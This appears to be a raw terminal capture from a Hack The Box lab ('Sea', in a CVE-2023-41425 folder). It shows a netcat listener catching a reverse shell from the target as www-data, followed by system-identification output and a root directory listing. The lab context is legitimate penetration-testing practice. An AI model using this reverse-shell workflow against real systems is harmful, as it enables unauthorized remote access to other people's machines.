 ┌──(kali㉿kali)-[~/HTB/Sea/CVE-2023-41425]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.154.203] 45976
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 17:59:21 up  2:38,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -la
total 72
drwxr-xr-x  19 root root  4096 Feb 21 01:15 .
drwxr-xr-x  19 root root  4096 Feb 21 01:15 ..
lrwxrwxrwx   1 root root     7 Mar 14  2023 bin → usr/bin
drwxr-xr-x   4 root root  4096 Aug  1 12:53 boot
drwxr-xr-x  19 root root  4020 Aug 13 15:21 dev
drwxr-xr-x 110 root root  4096 Aug  5 07:17 etc
drwxr-xr-x   4 root root  4096 Jul 30 12:58 home
lrwxrwxrwx   1 root root     7 Mar 14  2023 lib → usr/lib
lrwxrwxrwx   1 root root     9 Mar 14  2023 lib32 → usr/lib32
lrwxrwxrwx   1 root root     9 Mar 14  2023 lib64 → usr/lib64
lrwxrwxrwx   1 root root    10 Mar 14  2023 libx32 → usr/libx32
drwx------   2 root root 16384 Feb 21 00:35 lost+found
drwxr-xr-x   2 root root  4096 Feb 21 03:23 media
drwxr-xr-x   2 root root  4096 Mar 14  2023 mnt
drwxr-xr-x   3 root root  4096 Feb 21 03:30 opt
dr-xr-xr-x 282 root root     0 Aug 13 15:20 proc
drwx------   6 root root  4096 Aug 13 15:21 root
drwxr-xr-x  26 root root   820 Aug 13 15:21 run
lrwxrwxrwx   1 root root     8 Mar 14  2023 sbin → usr/sbin
drwxr-xr-x   5 root root  4096 Feb 21 03:24 snap
drwxr-xr-x   2 root root  4096 Mar 14  2023 srv
dr-xr-xr-x  13 root root     0 Aug 13 15:20 sys
drwxrwxrwt   2 root root  4096 Aug 13 15:21 tmp
drwxr-xr-x  14 root root  4096 Mar 14  2023 usr
drwxr-xr-x  14 root root  4096 Feb 21 01:26 var
$